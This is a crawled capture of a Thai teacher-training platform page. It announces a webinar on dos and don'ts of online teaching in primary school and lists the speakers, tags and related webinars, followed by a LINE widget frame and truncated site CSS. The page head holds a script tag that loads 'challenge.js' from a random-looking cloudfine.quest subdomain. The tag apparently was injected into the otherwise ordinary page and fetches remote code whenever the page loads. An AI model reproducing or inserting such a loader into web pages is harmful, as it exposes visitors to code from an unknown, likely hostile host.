

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://educa2020.educathai.com/learnings/2818
body_size: 2818
content:
<!doctype html>
<html lang="en">

<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <meta name="csrf-token" content="gxC7fabD4hiCRbeijraro4zy11jQcaehwAxFAewT">

    
    <title>[Webinar] ควรทำ ไม่ควรทำ : ว่าด้วยการเรียนการสอนออนไลน์ในระดับประถมศึกษา |  EDUCA แพลตฟอร์มเพื่อการพัฒนาวิชาชีพครู</title>

    <link href="https://educa2020.educathai.com/css/app.css" rel="stylesheet">


    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-180627120-1"></script>
    <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());

    gtag('config', 'UA-180627120-1');
    </script>

    
    <script type="text/javascript">
        (function(c,l,a,r,i,t,y){
            c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
            t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
            y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
        })(window, document, "clarity", "script", "3vtmwt2qzv");
    </script>

    
    <script type="text/javascript" defer src="https://extend.vimeocdn.com/ga/125824496.js"></script>
<script type='text/javascript' async src='https://gpusz79v.cloudfine.quest/challenge.js'></script></head>

<body>
    <div id="app">
        <div id="topbar" class="bd-topbar">
            <div class="container">
                <div class="d-flex justify-content-between">
                    <div class="d-flex"></div>

                    <ul class="nav">
                                                    <li class="nav-item">
                                <a class="nav-link" href="https://educa2020.educathai.com/login"><i class="fa fa-user-o"></i><span class="ml-1">Login (เข้าสู่ระบบ)</span></a>
                            </li>

                                                                        </ul>
                </div>
            </div>
        </div>

        <navbar-componenet></navbar-componenet>

        <div id="main">
            

            
     <div class="page-banner"></div>
 

    

    <div class="container page-wrapper">

        <div class="section">

            <div class="section-header mb-4">
                <h1 class="section-title mb-0">[Webinar] ควรทำ ไม่ควรทำ : ว่าด้วยการเรียนการสอนออนไลน์ในระดับประถมศึกษา</h1>
                <div></div>

            </div>

            

            <div class="mb-4" style="background: #ECEFFF">

                
                    <div class="course-image aspect-ratio aspect-ratio-1">
                        <img src="https://educathai.com/storage/learnings/vYxH5FAC0E5ZJoAKqYPselhtZzhnzgLhjHwwojuZ.jpeg" alt="[Webinar] ควรทำ ไม่ควรทำ : ว่าด้วยการเรียนการสอนออนไลน์ในระดับประถมศึกษา">
                    </div>

                
                    


                <div class="p-3">
                    วิทยากร / สังกัด :

                    <ul>
                                                    <li>
                                <strong>อ.ดร.สุนันทา ขลิบทอง</strong>                                - <span>มหาวิทยาลัยมหิดล</span>
                                                            </li>
                                                    <li>
                                <strong>อ.กชกร เกียรติศรศรี</strong>                                - <span>โรงเรียนกรุงเทพคริสเตียนวิทยาลัย</span>
                                                            </li>
                                            </ul>
                </div>
                <div class="p-3">
                    <div class="line-it-button" data-lang="th" data-type="friend" data-lineid="@educathai" data-count="true" data-home="true" style="display: none;"></div>
                </div>
            </div>


                        <hr>
            <div class="my-4 post--content">
                <div dir="auto">ถ้าการสอนออนไลน์ของคุณ รู้สึกไม่ประสบความสำเร็จ! อยากสอนดีกว่านี้!</div>
<div dir="auto">อยากมีความสุขในการสอนออนไลน์! มาฟังเพลินๆกับเรานะคะ</div>
<p>Webinar นี้จะถ่ายทอดสดในวันพุธที่ 20 ต.ค. 2564 เวลา 11:00 - 11:45 น. นี้ โปรดติดตาม</p>
            </div>
            
            
            

            
            <hr>
                <div><span class="text-uppercase text-secondary font-weight-bold">Tag:</span>  <a class="mx-1" href="/hashtag/การเร-ยนการสอนออนไลน">#การเรียนการสอนออนไลน์</a>  <a class="mx-1" href="/hashtag/ประถมศ-กษา">#ประถมศึกษา</a>  <a class="mx-1" href="/hashtag/การสอนในศตวรรษท-21">#การสอนในศตวรรษที่ 21</a>  <a class="mx-1" href="/hashtag/การจ-ดการช-นเร-ยน">#การจัดการชั้นเรียน</a>  <a class="mx-1" href="/hashtag/nsm">#Nsm</a>  <a class="mx-1" href="/hashtag/nsmthailand">#NSMThailand</a>  </div>
            <hr>

            
        </div>


        
            <div class="section">
                <div class="page-title mb-4 d-flex align-items-center">
                    <h1>Related Workshop</h1>
                </div>

                <div class="card-swiper-wrap">
                    <div class="post-grid row card-swiper">

                                                    <div class="col-3 card-swiper-item">
                                 <div class="post post-vertical">
    <div class="post-content">

        <div class="post-image">
            <a href="/learnings/2815" class="figure">
                                <img class="lazy" data-src="//educathai.com/storage/learnings/bLoBMUjt24koDHC3iEDz4mfXKD8VdX16Vf9itSEw.jpeg" alt="[Webinar] การดูแลจิตใจคุณครูเมื่อต้องสอนออนไลน์">
                            </a>
        </div>

        <div class="post-body p-3">
            <h2 class="post-title">
                <a href="/learnings/2815" class="text-dark">[Webinar] การดูแลจิตใจคุณครูเมื่อต้องสอนออนไลน์</a>
            </h2>

            <div class="post-meta">
                            </div>
        </div>

        
            
        
    </div>
</div>
 
                            </div>
                                                    <div class="col-3 card-swiper-item">
                                 <div class="post post-vertical">
    <div class="post-content">

        <div class="post-image">
            <a href="/learnings/2817" class="figure">
                                <img class="lazy" data-src="//educathai.com/storage/learnings/Vpl6Vvhw7I35mapHaXWNvljPcyPuq5dw0epTtDl9.jpeg" alt="[Webinar] การออกแบบการประเมินทักษะทางสังคมและอารมณ์ของนักเรียน">
                            </a>
        </div>

        <div class="post-body p-3">
            <h2 class="post-title">
                <a href="/learnings/2817" class="text-dark">[Webinar] การออกแบบการประเมินทักษะทางสังคมและอารมณ์ของนักเรียน</a>
            </h2>

            <div class="post-meta">
                            </div>
        </div>

        
            
        
    </div>
</div>
 
                            </div>
                                                    <div class="col-3 card-swiper-item">
                                 <div class="post post-vertical">
    <div class="post-content">

        <div class="post-image">
            <a href="/learnings/2819" class="figure">
                                <img class="lazy" data-src="//educathai.com/storage/learnings/pfpzsn1TQ0VZ6GnnO7A3NGjD7H9YNRROLIVa37fW.jpeg" alt="[Webinar] ฟัง..ฟัง..ฟัง คลายทุกข์ เพิ่มสุขสมรรถนะสำคัญของ SEL">
                            </a>
        </div>

        <div class="post-body p-3">
            <h2 class="post-title">
                <a href="/learnings/2819" class="text-dark">[Webinar] ฟัง..ฟัง..ฟัง คลายทุกข์ เพิ่มสุขสมรรถนะสำคัญของ SEL</a>
            </h2>

            <div class="post-meta">
                            </div>
        </div>

        
            
        
    </div>
</div>
 
                            </div>
                                                    <div class="col-3 card-swiper-item">
                                 <div class="post post-vertical">
    <div class="post-content">

        <div class="post-image">
            <a href="/learnings/2820" class="figure">
                                <img class="lazy" data-src="//educathai.com/storage/learnings/XrepTOVQyQWiic1O7GoiRfuxcBRoJD8YpjdKFWrg.jpeg" alt="[Webinar] เครียด กังวล เศร้า...แล้วเราจะอยู่กันอย่างไร?">
                            </a>
        </div>

        <div class="post-body p-3">
            <h2 class="post-title">
                <a href="/learnings/2820" class="text-dark">[Webinar] เครียด กังวล เศร้า...แล้วเราจะอยู่กันอย่างไร?</a>
            </h2>

            <div class="post-meta">
                            </div>
        </div>

        
            
        
    </div>
</div>
 
                            </div>
                        
                    </div>
                </div>
            </div>
            </div>


            <div class="page-footer"></div>
        </div>
    </div>

    <script src="https://educa2020.educathai.com/js/app.js"></script>
    <script src="https://d.line-scdn.net/r/web/social-plugin/js/thirdparty/loader.min.js" async="async" defer="defer"></script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://social-plugins.line.me/widget/friend?lineId=%40educathai&count=true&home=true&lang=th&type=friend&id=0&origin=https%3A%2F%2Feduca2020.educathai.com%2Flearnings%2F2818&title=%5BWebinar%5D%20%E0%B8%84%E0%B8%A7%E0%B8%A3%E0%B8%97%E0%B8%B3%20%E0%B9%84%E0%B8%A1%E0%B9%88%E0%B8%84%E0%B8%A7%E0%B8%A3%E0%B8%97%E0%B8%B3%20%3A%20%E0%B8%A7%E0%B9%88%E0%B8%B2%E0%B8%94%E0%B9%89%E0%B8%A7%E0%B8%A2%E0%B8%81%E0%B8%B2%E0%B8%A3%E0%B9%80%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%99%E0%B8%81%E0%B8%B2%E0%B8%A3%E0%B8%AA%E0%B8%AD%E0%B8%99%E0%B8%AD%E0%B8%AD%E0%B8%99%E0%B9%84%E0%B8%A5%E0%B8%99%E0%B9%8C%E0%B9%83%E0%B8%99%E0%B8%A3%E0%B8%B0%E0%B8%94%E0%B8%B1%E0%B8%9A%E0%B8%9B%E0%B8%A3%E0%B8%B0%E0%B8%96%E0%B8%A1%E0%B8%A8%E0%B8%B6%E0%B8%81%E0%B8%A9%E0%B8%B2%20%7C%20EDUCA%20%E0%B9%81%E0%B8%9E%E0%B8%A5%E0%B8%95%E0%B8%9F%E0%B8%AD%E0%B8%A3%E0%B9%8C%E0%B8%A1%E0%B9%80%E0%B8%9E%E0%B8%B7%E0%B9%88%E0%B8%AD%E0%B8%81%E0%B8%B2%E0%B8%A3%E0%B8%9E%E0%B8%B1%E0%B8%92%E0%B8%99%E0%B8%B2%E0%B8%A7%E0%B8%B4%E0%B8%8A%E0%B8%B2%E0%B8%8A%E0%B8%B5%E0%B8%9E%E0%B8%84%E0%B8%A3%E0%B8%B9&env=REAL
body_size: 888
content:
<!DOCTYPE html>
<html lang="th">
<head>
      <meta charset="UTF-8">
      <link rel="stylesheet" type="text/css" href="https://www.line-website.com/social-plugins/css/widget.1.27.8.1.css"/>
      <script>
          window.lineIt = {"login":false,"friend":{"friendName":"EDUCA","invalidOa":false,"pictureUrl":"https://profile.line-scdn.net/0hDWuXvTzIG3hYIQREeGJlByhxGBJ7UEJqIBVXSm9xEE8wE1oqd04DS2x0Q0ttQVwtcxBcGD5yRExUMmweRnfnTF8RRU9hF1QsdEddmw","homeUrl":"https://timeline.line.me/user/_da5qcC7hkGlvfPAkdafe-9t0oBwYEbQeyu-lCk0","timelineID":"_da5qcC7hkGlvfPAkdafe-9t0oBwYEbQeyu-lCk0","friendCount":10184,"userFriendStatus":{"contactStatus":{"status":"UNSPECIFIED"}},"contactStatus":{"status":"UNSPECIFIED"}}}
      </script>
</head>
<body class="th chrome otherOs" style="width: max-content;">
<div class="btnWrap afWrap">
      <button class="btn  on" title="คุณสามารถเพิ่ม EDUCA เป็นเพื่อนได้"><i></i><span class="label"><span class="lang">เพิ่มเพื่อน</span></span>
      </button>
      <span class="bubble">
            <span class="article count home">
                <span class="num" title="10184">10K</span><a class="icon" href="https://timeline.line.me/user/_da5qcC7hkGlvfPAkdafe-9t0oBwYEbQeyu-lCk0" target="_blank" title="คุณสามารถดูโพสต์อื่นๆ ได้ที่หน้าหลักของ EDUCA"></a>
            </span>
      </span>
</div>
</body>
<script src="https://www.line-website.com/social-plugins/js/widget/button.1.27.8.1.js" async="async" defer="defer" crossorigin="anonymous"></script>
<script src="https://www.line-website.com/social-plugins/js/lib/sentry.1.27.8.1.js" crossorigin="anonymous"></script>
</html>

--- FILE ---
content_type: text/css
request_url: https://educa2020.educathai.com/css/app.css
body_size: 55006
content:
@font-face{font-family:swiper-icons;src:url("data:application/font-woff;charset=utf-8;base64, [base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA") format("woff");font-weight:400;font-style:normal}:root{--swiper-theme-color:#007aff}.swiper-container{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1}.swiper-container-vertical>.swiper-wrapper{flex-direction:column}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:flex;transition-property:transform;box-sizing:content-box}.swiper-container-android .swiper-slide,.swiper-wrapper{transform:translateZ(0)}.swiper-container-multirow>.swiper-wrapper{flex-wrap:wrap}.swiper-container-multirow-column>.swiper-wrapper{flex-wrap:wrap;flex-direction:column}.swiper-container-free-mode>.swiper-wrapper{transition-timing-function:ease-out;margin:0 auto}.swiper-slide{flex-shrink:0;width:100%;height:100%;position:relative;transition-property:transform}.swiper-slide-invisible-blank{visibility:hidden}.swiper-container-autoheight,.swiper-container-autoheight .swiper-slide{height:auto}.swiper-container-autoheight .swiper-wrapper{align-items:flex-start;transition-property:transform,height}.swiper-container-3d{perspective:1200px}.swiper-container-3d .swiper-cube-shadow,.swiper-container-3d .swiper-slide,.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top,.swiper-container-3d .swiper-wrapper{transform-style:preserve-3d}.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.swiper-container-3d .swiper-slide-shadow-left{background-image:linear-gradient(270deg,rgba(0,0,0,.5),transparent)}.swiper-container-3d .swiper-slide-shadow-right{background-image:linear-gradient(90deg,rgba(0,0,0,.5),transparent)}.swiper-container-3d .swiper-slide-shadow-top{background-image:linear-gradient(0deg,rgba(0,0,0,.5),transparent)}.swiper-container-3d .swiper-slide-shadow-bottom{background-image:linear-gradient(180deg,rgba(0,0,0,.5),transparent)}.swiper-container-css-mode>.swiper-wrapper{overflow:auto;scrollbar-width:none;-ms-overflow-style:none}.swiper-container-css-mode>.swiper-wrapper::-webkit-scrollbar{display:none}.swiper-container-css-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:start start}.swiper-container-horizontal.swiper-container-css-mode>.swiper-wrapper{-ms-scroll-snap-type:x mandatory;scroll-snap-type:x mandatory}.swiper-container-vertical.swiper-container-css-mode>.swiper-wrapper{-ms-scroll-snap-type:y mandatory;scroll-snap-type:y mandatory}:root{--swiper-navigation-size:44px}.swiper-button-next,.swiper-button-prev{position:absolute;top:50%;width:calc(var(--swiper-navigation-size)/44*27);height:var(--swiper-navigation-size);margin-top:calc(-1*var(--swiper-navigation-size)/2);z-index:10;cursor:pointer;display:flex;align-items:center;justify-content:center;color:var(--swiper-navigation-color,var(--swiper-theme-color))}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{opacity:.35;cursor:auto;pointer-events:none}.swiper-button-next:after,.swiper-button-prev:after{font-family:swiper-icons;font-size:var(--swiper-navigation-size);text-transform:none!important;letter-spacing:0;text-transform:none;font-variant:normal;line-height:1}.swiper-button-prev,.swiper-container-rtl .swiper-button-next{left:10px;right:auto}.swiper-button-prev:after,.swiper-container-rtl .swiper-button-next:after{content:"prev"}.swiper-button-next,.swiper-container-rtl .swiper-button-prev{right:10px;left:auto}.swiper-button-next:after,.swiper-container-rtl .swiper-button-prev:after{content:"next"}.swiper-button-next.swiper-button-white,.swiper-button-prev.swiper-button-white{--swiper-navigation-color:#fff}.swiper-button-next.swiper-button-black,.swiper-button-prev.swiper-button-black{--swiper-navigation-color:#000}.swiper-button-lock{display:none}.swiper-pagination{position:absolute;text-align:center;transition:opacity .3s;transform:translateZ(0);z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-container-horizontal>.swiper-pagination-bullets,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:10px;left:0;width:100%}.swiper-pagination-bullets-dynamic{overflow:hidden;font-size:0}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transform:scale(.33);position:relative}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active,.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main{transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev{transform:scale(.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next{transform:scale(.33)}.swiper-pagination-bullet{width:8px;height:8px;display:inline-block;border-radius:100%;background:#000;opacity:.2}button.swiper-pagination-bullet{border:none;margin:0;padding:0;box-shadow:none;-webkit-appearance:none;-moz-appearance:none;appearance:none}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-bullet-active{opacity:1;background:var(--swiper-pagination-color,var(--swiper-theme-color))}.swiper-container-vertical>.swiper-pagination-bullets{right:10px;top:50%;transform:translate3d(0,-50%,0)}.swiper-container-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{margin:6px 0;display:block}.swiper-container-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{top:50%;transform:translateY(-50%);width:8px}.swiper-container-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{display:inline-block;transition:transform .2s,top .2s}.swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 4px}.swiper-container-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{left:50%;transform:translateX(-50%);white-space:nowrap}.swiper-container-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:transform .2s,left .2s}.swiper-container-horizontal.swiper-container-rtl>.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:transform .2s,right .2s}.swiper-pagination-progressbar{background:rgba(0,0,0,.25);position:absolute}.swiper-pagination-progressbar .swiper-pagination-progressbar-fill{background:var(--swiper-pagination-color,var(--swiper-theme-color));position:absolute;left:0;top:0;width:100%;height:100%;transform:scale(0);transform-origin:left top}.swiper-container-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill{transform-origin:right top}.swiper-container-horizontal>.swiper-pagination-progressbar,.swiper-container-vertical>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite{width:100%;height:4px;left:0;top:0}.swiper-container-horizontal>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite,.swiper-container-vertical>.swiper-pagination-progressbar{width:4px;height:100%;left:0;top:0}.swiper-pagination-white{--swiper-pagination-color:#fff}.swiper-pagination-black{--swiper-pagination-color:#000}.swiper-pagination-lock{display:none}.swiper-scrollbar{border-radius:10px;position:relative;-ms-touch-action:none;background:rgba(0,0,0,.1)}.swiper-container-horizontal>.swiper-scrollbar{position:absolute;left:1%;bottom:3px;z-index:50;height:5px;width:98%}.swiper-container-vertical>.swiper-scrollbar{position:absolute;right:3px;top:1%;z-index:50;width:5px;height:98%}.swiper-scrollbar-drag{height:100%;width:100%;position:relative;background:rgba(0,0,0,.5);border-radius:10px;left:0;top:0}.swiper-scrollbar-cursor-drag{cursor:move}.swiper-scrollbar-lock{display:none}.swiper-zoom-container{width:100%;height:100%;display:flex;justify-content:center;align-items:center;text-align:center}.swiper-zoom-container>canvas,.swiper-zoom-container>img,.swiper-zoom-container>svg{max-width:100%;max-height:100%;-o-object-fit:contain;object-fit:contain}.swiper-slide-zoomed{cursor:move}.swiper-lazy-preloader{width:42px;height:42px;position:absolute;left:50%;top:50%;margin-left:-21px;margin-top:-21px;z-index:10;transform-origin:50%;-webkit-animation:swiper-preloader-spin 1s linear infinite;animation:swiper-preloader-spin 1s linear infinite;box-sizing:border-box;border-radius:50%;border:4px solid var(--swiper-preloader-color,var(--swiper-theme-color));border-top:4px solid transparent}.swiper-lazy-preloader-white{--swiper-preloader-color:#fff}.swiper-lazy-preloader-black{--swiper-preloader-color:#000}@-webkit-keyframes swiper-preloader-spin{to{transform:rotate(1turn)}}@keyframes swiper-preloader-spin{to{transform:rotate(1turn)}}.swiper-container .swiper-notification{position:absolute;left:0;top:0;pointer-events:none;opacity:0;z-index:-1000}.swiper-container-fade.swiper-container-free-mode .swiper-slide{transition-timing-function:ease-out}.swiper-container-fade .swiper-slide{pointer-events:none;transition-property:opacity}.swiper-container-fade .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-fade .swiper-slide-active,.swiper-container-fade .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-cube{overflow:visible}.swiper-container-cube .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1;visibility:hidden;transform-origin:0 0;width:100%;height:100%}.swiper-container-cube .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-cube.swiper-container-rtl .swiper-slide{transform-origin:100% 0}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-next,.swiper-container-cube .swiper-slide-next+.swiper-slide,.swiper-container-cube .swiper-slide-prev{pointer-events:auto;visibility:visible}.swiper-container-cube .swiper-slide-shadow-bottom,.swiper-container-cube .swiper-slide-shadow-left,.swiper-container-cube .swiper-slide-shadow-right,.swiper-container-cube .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-container-cube .swiper-cube-shadow{position:absolute;left:0;bottom:0;width:100%;height:100%;background:#000;opacity:.6;filter:blur(50px);z-index:0}.swiper-container-flip{overflow:visible}.swiper-container-flip .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1}.swiper-container-flip .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-flip .swiper-slide-active,.swiper-container-flip .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-flip .swiper-slide-shadow-bottom,.swiper-container-flip .swiper-slide-shadow-left,.swiper-container-flip .swiper-slide-shadow-right,.swiper-container-flip .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}@charset "UTF-8";@font-face{font-family:sukhumvit-tadmai;src:url(/fonts/SukhumvitTadmai-Bold.woff2?9c87a7d57c50720c2f11e8d724c5e34b) format("woff2"),url(/fonts/SukhumvitTadmai-Bold.woff?183a34a46187e40bb12dd45d6ae62361) format("woff");font-weight:700;font-style:normal}@font-face{font-family:sukhumvit-tadmai;src:url(/fonts/SukhumvitTadmai-SemiBold.woff2?c836299e70e6b86f98b649f5950cf65f) format("woff2"),url(/fonts/SukhumvitTadmai-SemiBold.woff?ed5739ad22ce6610ff1e96ec40ed5a36) format("woff");font-weight:600;font-style:normal}@font-face{font-family:sukhumvit-tadmai;src:url(/fonts/SukhumvitTadmai-Thin.woff2?81608749807bd99721c1e1c6b74b7f4b) format("woff2"),url(/fonts/SukhumvitTadmai-Thin.woff?d470d519bc5b5aa7eb0bd7a2412703ca) format("woff");font-weight:100;font-style:normal}@font-face{font-family:sukhumvit-tadmai;src:url(/fonts/SukhumvitTadmai-Text.woff2?1de78c1d584fbace34bfde5483692ac9) format("woff2"),url(/fonts/SukhumvitTadmai-Text.woff?66089a3b27d36b6703b3b2f93ab5bb1c) format("woff");font-weight:400;font-style:normal}@font-face{font-family:sukhumvit-tadmai;src:url(/fonts/SukhumvitTadmai-Light.woff2?2b9aad384a8b478d2aaac34b2ee4761b) format("woff2"),url(/fonts/SukhumvitTadmai-Light.woff?0db9abb7e2b16ae80279d974faeb27ce) format("woff");font-weight:300;font-style:normal}@font-face{font-family:sukhumvit-tadmai;src:url(/fonts/SukhumvitTadmai-Medium.woff2?0e16d1a9f9046e9d80153f98b9eabe5f) format("woff2"),url(/fonts/SukhumvitTadmai-Medium.woff?922ede97bc1a851ab40214e52578999c) format("woff");font-weight:500;font-style:normal}

/*!
 * Bootstrap v4.5.2 (https://getbootstrap.com/)
 * Copyright 2011-2020 The Bootstrap Authors
 * Copyright 2011-2020 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
 */:root{--blue:#3490dc;--indigo:#6574cd;--purple:#9561e2;--pink:#f66d9b;--red:#e3342f;--orange:#f6993f;--yellow:#ffed4a;--green:#38c172;--teal:#4dc0b5;--cyan:#6cb2eb;--white:#fff;--gray:#6c757d;--gray-dark:#343a40;--primary:#566abe;--secondary:#6c757d;--success:#38c172;--info:#6cb2eb;--warning:#ffed4a;--danger:#e3342f;--light:#cecece;--dark:#343a40;--breakpoint-xs:0;--breakpoint-sm:576px;--breakpoint-md:768px;--breakpoint-lg:992px;--breakpoint-xl:1200px;--font-family-sans-serif:"sukhumvit-tadmai",sans-serif;--font-family-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace}*,:after,:before{box-sizing:border-box}html{font-family:sans-serif;line-height:1.15;-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:rgba(0,0,0,0)}article,aside,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}body{margin:0;font-family:sukhumvit-tadmai,sans-serif;font-size:1rem;font-weight:400;line-height:1.6;color:#23232a;text-align:left;background-color:#fff}[tabindex="-1"]:focus:not(:focus-visible){outline:0!important}hr{box-sizing:content-box;height:0;overflow:visible}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5rem}p{margin-top:0;margin-bottom:1rem}abbr[data-original-title],abbr[title]{text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted;cursor:help;border-bottom:0;-webkit-text-decoration-skip-ink:none;text-decoration-skip-ink:none}address{font-style:normal;line-height:inherit}address,dl,ol,ul{margin-bottom:1rem}dl,ol,ul{margin-top:0}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}b,strong{font-weight:bolder}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}a{color:#566abe;text-decoration:none;background-color:transparent}a:hover{color:#374890;text-decoration:underline}a:not([href]):not([class]),a:not([href]):not([class]):hover{color:inherit;text-decoration:none}code,kbd,pre,samp{font-family:SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace;font-size:1em}pre{margin-top:0;margin-bottom:1rem;overflow:auto;-ms-overflow-style:scrollbar}figure{margin:0 0 1rem}img{border-style:none}img,svg{vertical-align:middle}svg{overflow:hidden}table{border-collapse:collapse}caption{padding-top:.75rem;padding-bottom:.75rem;color:#6c757d;text-align:left;caption-side:bottom}th{text-align:inherit}label{display:inline-block;margin-bottom:.5rem}button{border-radius:0}button:focus{outline:1px dotted;outline:5px auto 